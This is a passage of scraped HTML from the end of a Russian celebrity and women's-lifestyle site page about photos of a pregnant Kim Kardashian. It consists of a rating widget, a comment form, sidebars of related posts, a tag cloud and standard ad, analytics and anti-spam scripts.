flower " style="height: 24px"><div class="loaderinner" style="padding-top: 2px">Обрабатываем...</div></div></div></div><div class="ratingtext "><div id="gdr_text_a1966">Рейтинг: 3.0/<strong>5</strong>(2 проголосовавших)</div></div></div><span class="hreview-aggregate"><span class="item"><span class="fn">Беременная Ким Кардашьян (12 фото)</span></span>, <span class="rating"><span class="average">3.0</span> out of <span class="best">5</span> based on <span class="votes">2</span> ratings <span class="summary"></span></span></span> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2205544-4',
    blockId: 'R-A-2205544-4'
  })
})</script><div id="crp_related"> </div> </div> <footer class="entry-footer"> <span class="cat-links">Опубликовано в <a href="category/sobytiya/%d0%bf%d0%b0%d0%bf%d0%b0%d1%80%d0%b0%d1%86%d1%86%d0%b8" rel="category tag">Папарацци</a></span><span class="tags-links">Тэги <a href="tag/%d0%b7%d0%bd%d0%b0%d0%bc%d0%b5%d0%bd%d0%b8%d1%82%d0%be%d1%81%d1%82%d1%8c" rel="tag">Знаменитость</a></span> </footer> </article> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-187928-2',
    blockId: 'R-A-187928-2'
  })
})</script> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="beremennaya-kim-kardashyan-12-foto#respond" style="display:none;">Отменить ответ</a></small></h3> <form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate> <p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password" id="c3694262a3" name="c3694262a3" cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a380c2abed75fb63767bb0ecc675fd41" );document.getElementById("c3694262a3").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" size="30" maxlength="245" required="required"/></p> <p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" size="30" maxlength="100" aria-describedby="email-notes" required="required"/></p> <p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" size="30" maxlength="200"/></p> <p class="cptch_block"><span class="cptch_wrap cptch_ajax_wrap" data-cptch-form="wp_comments" data-cptch-input="cptch_number" data-cptch-class="cptch_wp_comments">Капча загружается...<noscript>Для того, чтобы пройти тест CAPTCHA включите JavaScript.</noscript> </span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type="hidden" name="comment_post_ID" value="1966" id="comment_post_ID"/> <input type="hidden" name="comment_parent" id="comment_parent" value="0"/> </p><noscript><strong><u><font color="red" size="5">Пожалуйста, включите JavaScript в Вашем обозревателе для того, чтобы оставить комментарий!</font></u></strong></noscript> </form> </div> </div> </main> </div> <div id="sidebar-primary" class="widget-area" role="complementary"> <div class="area-wrapper"> <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" value placeholder="Поиск" " name="s" title="Search for:"/> </label> <input type="submit" class="search-submit" value="Искать"/> </form></aside><aside id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Калькуляторы</h2> <ul class="xoxo blogroll"> <li><a href="/lib/vasha-idealnaya-massa-tela" title="Ваша идеальная масса и другие характеристики тела" target="_blank">Ваша идеальная масса тела</a></li> </ul> </aside> <aside id="linkcat-547" class="widget widget_links"><h2 class="widget-title">Тесты</h2> <ul class="xoxo blogroll"> <li><a href="/test-na-internet-zavisimost" target="_blank">Интернет-зависимость</a></li> <li><a href="/test-na-xronicheskuyu-ustalost" target="_blank">На хроническую усталость</a></li> <li><a href="/test-po-podboru-kosmeticheskoj-produkcii" target="_blank">По подбору косметической продукции</a></li> </ul> </aside> <aside id="text-10" class="widget widget_text"> <div class="textwidget"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>   <script>window.yaContextCb.push(()=>{ Ya.Context.AdvManager.render({ renderTo: 'yandex_rtb_R-A-2205544-2', blockId: 'R-A-2205544-2' }) })</script></div> </aside> <aside id="wpp-2" class="widget popular-posts"> <h2 class="widget-title">Просмотренное</h2> <ul class="wpp-list wpp-list-with-thumbnails"> <li> <a href="sara-bekman-14-foto" target="_self"><img src="/wp-content/uploads/wordpress-popular-posts/7708-featured-300x300.jpg" width="300" height="300" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy"/></a> <a href="sara-bekman-14-foto" class="wpp-post-title" target="_self">Сара Бекман (14 фото)</a> </li> <li> <a href="kendall-dzhenner-v-kupalnike-15-foto" target="_self"><img src="/wp-content/uploads/wordpress-popular-posts/12695-featured-300x300.jpg" width="300" height="300" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy"/></a> <a href="kendall-dzhenner-v-kupalnike-15-foto" class="wpp-post-title" target="_self">Кендалл Дженнер в купальнике (15 фото)</a> </li> <li> <a href="kemeron-diaz-v-bikini-11-foto" target="_self"><img src="/wp-content/uploads/wordpress-popular-posts/5532-featured-300x300.jpg" width="300" height="300" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy"/></a> <a href="kemeron-diaz-v-bikini-11-foto" class="wpp-post-title" target="_self">Кэмерон Диаз в бикини (11 фото)</a> </li> <li> <a href="dzhejson-stetxem-i-rouzi-xantington-uajtli-na-plyazhe-10-foto" target="_self"><img src="/wp-content/uploads/wordpress-popular-posts/12124-featured-300x300.jpg" srcset="/wp-content/uploads/wordpress-popular-posts/12124-featured-300x300.jpg, /wp-content/uploads/wordpress-popular-posts/12124-featured-300x300@1.5x.jpg 1.5x" width="300" height="300" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy"/></a> <a href="dzhejson-stetxem-i-rouzi-xantington-uajtli-na-plyazhe-10-foto" class="wpp-post-title" target="_self">Джейсон Стетхэм и Роузи Хантингтон-Уайтли на пляже (10 фото)</a> </li> <li> <a href="xyu-dzhekman-s-zhenoj-na-plyazhe-16-foto" target="_self"><img src="/wp-content/uploads/wordpress-popular-posts/19204-featured-300x300.jpg" width="300" height="300" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy"/></a> <a href="xyu-dzhekman-s-zhenoj-na-plyazhe-16-foto" class="wpp-post-title" target="_self">Хью Джекман с женой на пляже (16 фото)</a> </li> <li> <a href="dzhennifer-lourens-v-kupalnike-17-foto" target="_self"><img src="/wp-content/uploads/wordpress-popular-posts/15699-featured-300x300.jpg" width="300" height="300" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy"/></a> <a href="dzhennifer-lourens-v-kupalnike-17-foto" class="wpp-post-title" target="_self">Дженнифер Лоуренс в купальнике (17 фото)</a> </li> <li> <a href="emma-stoun-v-legginsax-9-foto" target="_self"><img src="/wp-content/uploads/wordpress-popular-posts/18205-featured-300x300.jpg" width="300" height="300" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy"/></a> <a href="emma-stoun-v-legginsax-9-foto" class="wpp-post-title" target="_self">Эмма Стоун в леггинсах (9 фото)</a> </li> </ul> </aside> <aside id="arpw-widget-3" class="widget arpw-widget-random"><h2 class="widget-title">Рекомендуем</h2><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="recept-ovoshhnaya-zapekanka" rel="bookmark"><img class="arpw-thumbnail aligncenter" src="/wp-content/uploads/2015/04/55996_original1-300x250.jpg" alt="Рецепт: Овощная запеканка" width="300" height="250"></a><a class="arpw-title" href="recept-ovoshhnaya-zapekanka" rel="bookmark">Рецепт: Овощная запеканка</a></li><li class="arpw-li arpw-clearfix"><a href="sharliz-teron-s-synom-i-mamoj-7-foto" rel="bookmark"><img class="arpw-thumbnail aligncenter" src="/wp-content/uploads/2015/04/313062_original-615x922-300x250.jpg" alt="Шарлиз Терон с сыном и мамой (7 фото)" width="300" height="250"></a><a class="arpw-title" href="sharliz-teron-s-synom-i-mamoj-7-foto" rel="bookmark">Шарлиз Терон с сыном и мамой (7 фото)</a></li><li class="arpw-li arpw-clearfix"><a href="%d0%ba%d0%b0%d1%80%d0%bc%d0%b5%d0%bd-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b0-%d0%b4%d0%bb%d1%8f-galore-magazine-%d0%bb%d0%b5%d1%82%d0%be-2014" rel="bookmark"><img class="arpw-thumbnail aligncenter" src="/wp-content/uploads/2016/03/0dr2p0g-300x250.jpg" alt="Кармен Электра для Galore Magazine // Лето 2014" width="300" height="250"></a><a class="arpw-title" href="%d0%ba%d0%b0%d1%80%d0%bc%d0%b5%d0%bd-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b0-%d0%b4%d0%bb%d1%8f-galore-magazine-%d0%bb%d0%b5%d1%82%d0%be-2014" rel="bookmark">Кармен Электра для Galore Magazine // Лето 2014</a></li></ul></div><!-- Generated by http://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="text-12" class="widget widget_text"> <div class="textwidget"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>   <script>window.yaContextCb.push(()=>{ Ya.Context.AdvManager.render({ renderTo: 'yandex_rtb_R-A-2205544-1', blockId: 'R-A-2205544-1' }) })</script></div> </aside> </div> </div><!-- #sidebar-primary --> <input type="hidden" name="EbOFn9q3FKsI" id="EbOFn9q3FKsI"/> <script type="text/javascript"> function f4hESprCzPE2f() { var o=document.getElementById("EbOFn9q3FKsI"); o.value="1deMOml7ei2L"; } var bdFAr98yvq1h6 = document.getElementById("submit"); if (bdFAr98yvq1h6) { var c2FVRzwNmDYQB = document.getElementById("EbOFn9q3FKsI"); var pGxgRMF6NJJ9K = bdFAr98yvq1h6.parentNode; pGxgRMF6NJJ9K.appendChild(c2FVRzwNmDYQB, bdFAr98yvq1h6); addHandler(bdFAr98yvq1h6, "mousedown", f4hESprCzPE2f); addHandler(bdFAr98yvq1h6, "keypress", f4hESprCzPE2f); } </script> </div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content --> <div id="footer-widgets"><div class="container"><div class="inner-wrapper"><div class="footer-active-4 footer-widget-area"><aside id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Сейчас смотрят</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="uill-smit-i-kira-najtli-na-semkax-filma-pobochnaya-krasota" rel="bookmark">Уилл Смит и Кира Найтли на съемках фильма &#171;Побочная красота&#187;</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="gotovim-salat-bunito-recept" rel="bookmark">Готовим салат &#171;Бунито&#187; (рецепт)</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="8-prostyx-pravil-kotorye-nuzhno-soblyudat-v-dushe-dlya-gladkosti-i-bleska-volos" rel="bookmark">8 простых правил, которые нужно соблюдать в душе, для гладкости и блеска волос</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="ulichnyj-stil-olivii-kalpo-aprel-2016" rel="bookmark">Уличный стиль Оливии Калпо / Апрель / 2016</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="grechnevaya-dieta-dlya-poxudeniya-deshevo-i-serdito" rel="bookmark">Гречневая диета для похудения. Дешево и сердито</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="%d0%b1%d1%83%d0%b4%d0%bd%d0%b8-%d0%bf%d1%8d%d1%80%d0%b8%d1%81-%d1%85%d0%b8%d0%bb%d1%82%d0%be%d0%bd-%d1%88%d0%be%d0%bf%d0%bf%d0%bd%d0%b3-%d0%b2-%d0%bb%d0%b0-11-%d1%84%d0%be%d1%82%d0%be" rel="bookmark">Будни Пэрис Хилтон. Шоппнг в ЛА (11 фото)</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="aktrisy-na-vanity-fair-oscar-party-2016" rel="bookmark">Актрисы на Vanity Fair Oscar Party 2016</a></li></ul></div><!-- Generated by http://wordpress.org/plugins/advanced-random-posts-widget/ --></aside></div><!-- .footer-widget-area --><div class="footer-active-4 footer-widget-area"><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Подпишись! Чтобы не пропустить самое интересное</h3> <div class="textwidget"><form style="border: 4px dashed #0084ff;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=allaboutlady/qcDq', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Введите свой E-mail:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="allaboutlady/qcDq" name="uri"/><input type="hidden" name="loc" value="ru_RU"/><input type="submit" value="Подписаться"/><p>Delivered by <a href="#" target="_blank">FeedBurner</a><br>*вы всегда сможете отписаться</p></form></div> </aside></div><!-- .footer-widget-area --><div class="footer-active-4 footer-widget-area"><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Популярные тэги</h3><div class="tagcloud"><a href="tag/harpers-bazaar" class="tag-cloud-link tag-link-136 tag-link-position-1" style="font-size: 10.900900900901pt;" aria-label="HARPER'S BAZAAR (16 элементов)">HARPER&#039;S BAZAAR</a> <a href="tag/vogue" class="tag-cloud-link tag-link-143 tag-link-position-2" style="font-size: 14.558558558559pt;" aria-label="Vogue (32 элемента)">Vogue</a> <a href="tag/aktrisa" class="tag-cloud-link tag-link-85 tag-link-position-3" style="font-size: 9.009009009009pt;" aria-label="Актриса (11 элементов)">Актриса</a> <a href="tag/alessandra-ambrosio" class="tag-cloud-link tag-link-224 tag-link-position-4" style="font-size: 8.5045045045045pt;" aria-label="Алессандра Амбросио (10 элементов)">Алессандра Амбросио</a> <a href="tag/britni-spirs" class="tag-cloud-link tag-link-126 tag-link-position-5" style="font-size: 10.27027027027pt;" aria-label="Бритни Спирс (14 элементов)">Бритни Спирс</a> <a href="tag/viktoriya-bekxem" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 8.5045045045045pt;" aria-label="Виктория Бекхэм (10 элементов)">Виктория Бекхэм</a> <a href="tag/vitaminy" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 12.036036036036pt;" aria-label="Витамины (20 элементов)">Витамины</a> <a href="tag/%d0%b2%d0%be%d0%bb%d0%be%d1%81%d1%8b" class="tag-cloud-link tag-link-19 tag-link-position-8" style="font-size: 9.3873873873874pt;" aria-label="Волосы (12 элементов)">Волосы</a> <a href="tag/glaza" class="tag-cloud-link tag-link-31 tag-link-position-9" style="font-size: 10.900900900901pt;" aria-label="Глаза (16 элементов)">Глаза</a> <a href="tag/griby" class="tag-cloud-link tag-link-242 tag-link-position-10" style="font-size: 9.009009009009pt;" aria-label="Грибы (11 элементов)">Грибы</a> <a href="tag/dzhennifer-lopes" class="tag-cloud-link tag-link-174 tag-link-position-11" style="font-size: 10.900900900901pt;" aria-label="Дженнифер Лопес (16 элементов)">Дженнифер Лопес</a> <a href="tag/dzhessika-alba" class="tag-cloud-link tag-link-233 tag-link-position-12" style="font-size: 9.3873873873874pt;" aria-label="Джессика Альба (12 элементов)">Джессика Альба</a> <a href="tag/dzhessika-simpson" class="tag-cloud-link tag-link-217 tag-link-position-13" style="font-size: 9.009009009009pt;" aria-label="Джессика Симпсон (11 элементов)">Джессика Симпсон</a> <a href="tag/%d0%b4%d0%b8%d0%b5%d1%82%d0%b0" class="tag-cloud-link tag-link-21 tag-link-position-14" style="font-size: 12.540540540541pt;" aria-label="Диета (22 элемента)">Диета</a> <a href="tag/duxovka" class="tag-cloud-link tag-link-293 tag-link-position-15" style="font-size: 12.036036036036pt;" aria-label="Духовка (20 элементов)">Духовка</a> <a href="tag/eda" class="tag-cloud-link tag-link-78 tag-link-position-16" style="font-size: 10.522522522523pt;" aria-label="Еда (15 элементов)">Еда</a> <a href="tag/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5" class="tag-cloud-link tag-link-34 tag-link-position-17" style="font-size: 19.603603603604pt;" aria-label="Здоровье (83 элемента)">Здоровье</a> <a href="tag/%d0%b7%d0%bd%d0%b0%d0%bc%d0%b5%d0%bd%d0%b8%d1%82%d0%be%d1%81%d1%82%d1%8c" class="tag-cloud-link tag-link-27 tag-link-position-18" style="font-size: 22pt;" aria-label="Знаменитость (129 элементов)">Знаменитость</a> <a href="tag/kartofel" class="tag-cloud-link tag-link-280 tag-link-position-19" style="font-size: 10.900900900901pt;" aria-label="Картофель (16 элементов)">Картофель</a> <a href="tag/kim-kardashyan" class="tag-cloud-link tag-link-139 tag-link-position-20" style="font-size: 11.279279279279pt;" aria-label="Ким Кардашян (17 элементов)">Ким Кардашян</a> <a href="tag/kira-najtli" class="tag-cloud-link tag-link-147 tag-link-position-21" style="font-size: 8.5045045045045pt;" aria-label="Кира Найтли (10 элементов)">Кира Найтли</a> <a href="tag/kosmetika" class="tag-cloud-link tag-link-57 tag-link-position-22" style="font-size: 8pt;" aria-label="Косметика (9 элементов)">Косметика</a> <a href="tag/kurinye-grudki" class="tag-cloud-link tag-link-348 tag-link-position-23" style="font-size: 10.27027027027pt;" aria-label="Куриные грудки (14 элементов)">Куриные грудки</a> <a href="tag/kurica" class="tag-cloud-link tag-link-203 tag-link-position-24" style="font-size: 11.531531531532pt;" aria-label="Курица (18 элементов)">Курица</a> <a href="tag/ledi-gaga" class="tag-cloud-link tag-link-137 tag-link-position-25" style="font-size: 10.522522522523pt;" aria-label="Леди Гага (15 элементов)">Леди Гага</a> <a href="tag/%d0%bb%d0%b8%d1%86%d0%be" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 10.27027027027pt;" aria-label="Лицо (14 элементов)">Лицо</a> <a href="tag/model" class="tag-cloud-link tag-link-47 tag-link-position-27" style="font-size: 10.27027027027pt;" aria-label="Модель (14 элементов)">Модель</a> <a href="tag/myaso" class="tag-cloud-link tag-link-101 tag-link-position-28" style="font-size: 14.558558558559pt;" aria-label="Мясо (32 элемента)">Мясо</a> <a href="tag/nikol-kidman" class="tag-cloud-link tag-link-124 tag-link-position-29" style="font-size: 9.3873873873874pt;" aria-label="Николь Кидман (12 элементов)">Николь Кидман</a> <a href="tag/ovoshhi" class="tag-cloud-link tag-link-81 tag-link-position-30" style="font-size: 8pt;" aria-label="Овощи (9 элементов)">Овощи</a> <a href="tag/on-i-ona" class="tag-cloud-link tag-link-44 tag-link-position-31" style="font-size: 9.3873873873874pt;" aria-label="Он и она (12 элементов)">Он и она</a> <a href="tag/%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5" class="tag-cloud-link tag-link-12 tag-link-position-32" style="font-size: 10.900900900901pt;" aria-label="Питание (16 элементов)">Питание</a> <a href="tag/rouzi-xantington-uajtli" class="tag-cloud-link tag-link-180 tag-link-position-33" style="font-size: 8pt;" aria-label="Роузи Хантингтон-Уайтли (9 элементов)">Роузи Хантингтон-Уайтли</a> <a href="tag/ryba" class="tag-cloud-link tag-link-84 tag-link-position-34" style="font-size: 10.900900900901pt;" aria-label="Рыба (16 элементов)">Рыба</a> <a href="tag/salat" class="tag-cloud-link tag-link-88 tag-link-position-35" style="font-size: 11.531531531532pt;" aria-label="Салат (18 элементов)">Салат</a> <a href="tag/sindi-krouford" class="tag-cloud-link tag-link-127 tag-link-position-36" style="font-size: 9.8918918918919pt;" aria-label="Синди Кроуфорд (13 элементов)">Синди Кроуфорд</a> <a href="tag/sovety" class="tag-cloud-link tag-link-50 tag-link-position-37" style="font-size: 20.612612612613pt;" aria-label="Советы (100 элементов)">Советы</a> <a href="tag/sport" class="tag-cloud-link tag-link-53 tag-link-position-38" style="font-size: 8.5045045045045pt;" aria-label="Спорт (10 элементов)">Спорт</a> <a href="tag/syr" class="tag-cloud-link tag-link-289 tag-link-position-39" style="font-size: 14.18018018018pt;" aria-label="Сыр (30 элементов)">Сыр</a> <a href="tag/tejlor-svift" class="tag-cloud-link tag-link-253 tag-link-position-40" style="font-size: 8pt;" aria-label="Тейлор Свифт (9 элементов)">Тейлор Свифт</a> <a href="tag/figura" class="tag-cloud-link tag-link-54 tag-link-position-41" style="font-size: 12.540540540541pt;" aria-label="Фигура (22 элемента)">Фигура</a> <a href="tag/frukty" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.036036036036pt;" aria-label="Фрукты (20 элементов)">Фрукты</a> <a href="tag/xajdi-klum" class="tag-cloud-link tag-link-204 tag-link-position-43" style="font-size: 9.009009009009pt;" aria-label="Хайди Клум (11 элементов)">Хайди Клум</a> <a href="tag/shpargalka" class="tag-cloud-link tag-link-46 tag-link-position-44" style="font-size: 11.783783783784pt;" aria-label="Шпаргалка (19 элементов)">Шпаргалка</a> <a href="tag/yajca" class="tag-cloud-link tag-link-281 tag-link-position-45" style="font-size: 8pt;" aria-label="Яйца (9 элементов)">Яйца</a></div> </aside></div><!-- .footer-widget-area --><div class="footer-active-4 footer-widget-area"><aside id="text-8" class="widget widget_text"> <div class="textwidget"><div id="fb-root"></div> <script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "http://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.5"; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like" data-href="/" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div> </div> </aside><aside id="text-11" class="widget widget_text"> <div class="textwidget"><img src="/wp-content/uploads/2016/04/18.svg" alt="18+"/></div> </aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><!--5b66e8cd--><!--5b66e8cd--><!--3a9f6b4e--><!--3a9f6b4e--><footer id="colophon" class="site-footer" role="contentinfo"><div class="container"> <div class="inner-wrapper"> <div class="footer-left"> <div class="widget photo_perfect_widget_social"><ul class="size-medium"><li><a href="#" target="_blank"><span class="title screen-reader-text">Facebook</span></a></li><li><a href="#" target="_blank"><span class="title screen-reader-text">Twitter</span></a></li><li><a href="#" target="_blank"><span class="title screen-reader-text">Google Pluse</span></a></li></ul></div> <div class="copyright"> «AllAboutLady.ru» - это сайт на котором есть ответы на многие женские вопросы. Как правильно худеть и питаться, наносить макияж и ухаживать за телом. Все успеть сделать, и дома, и на работе, оставаясь при этом красивой, любимой, заботливой, подтянутой... Да еще кулинаром, педагогом, рукодельницей, психологом, в общем умницей-разумницей. Тут Вы найдете полезные советы для беременных, и тех, кто уже успел стать мамочкой. А также: фото папарацци, фотосессии знаменитостей, множество рецептов и другие, не менее важные женские темы. </div><!-- .copyright --> </div><!-- .footer-left --> <div class="footer-right"> <div id="footer-navigation" class="menu-futer-container"><ul id="menu-futer" class="menu"><li id="menu-item-10733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10733"><a href="/karta-sajta">Карта сайта</a></li> <li id="menu-item-10734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10734"><a href="/napisat-nam">Написать нам</a></li> <li id="menu-item-10735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10735"><a href="/o-sajte">О сайте</a></li> </ul></div> </div><!-- .footer-right --> </div><!-- .inner-wrapper --> </div><!-- .container --></footer><!-- #colophon --> </div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-level-up"></i></a> <script type="text/javascript" src="/wp-content/themes/photo-perfect/js/navigation.js?ver=20120206"></script> <script type="text/javascript" src="/wp-content/themes/photo-perfect/js/skip-link-focus-fix.js?ver=20130115"></script> <script type="text/javascript" src="/wp-content/themes/photo-perfect/third-party/imageloaded/imagesloaded.pkgd.min.js?ver=1.0.0"></script> <script type="text/javascript" src="/wp-content/themes/photo-perfect/third-party/photobox/jquery.photobox.js?ver=1.6.3"></script> <script type="text/javascript" src="/wp-includes/js/imagesloaded.min.js?ver=3.2.0"></script> <script type="text/javascript" src="/wp-includes/js/masonry.min.js?ver=3.3.2"></script> <script type="text/javascript"> /* <![CDATA[ */ var PhotoPerfectScreenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"}; /* ]]> */ </script> <script type="text/javascript" src="/wp-content/themes/photo-perfect/js/custom.js?ver=1.0.0"></script> <script type="text/javascript">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script> <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.7"></script> <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js?ver=5.1.16"></script> <script type="text/javascript">
/* <![CDATA[ */
var cptch_vars = {"nonce":"6411c8a967","ajaxurl":"http:\/\/allaboutlady.ru\/wp-admin\/admin-ajax.php","enlarge":"","time_limit":"120"};
/* ]]> */
</script> <script type="text/javascript" src="/wp-content/plugins/captcha-bws/js/front_end_script.js?ver=5.1.16"></script> <script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter20629495 = new Ya.Metrika({id:20629495,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "http:" ? "http:" : "http:") + "http://mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script> <noscript><div><img src="http://mc.yandex.ru/watch/20629495" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','http://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-40065720-1', 'auto');
  ga('send', 'pageview');

</script> <!-- Yandex.RTB R-A-5081609-12 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-5081609-12",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>
<!-- Yandex.RTB R-A-5081609-13 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-5081609-13",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95613236, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95613236" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e84d617f24b54a90abb4de3a10dddb2d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html> <!--
     -->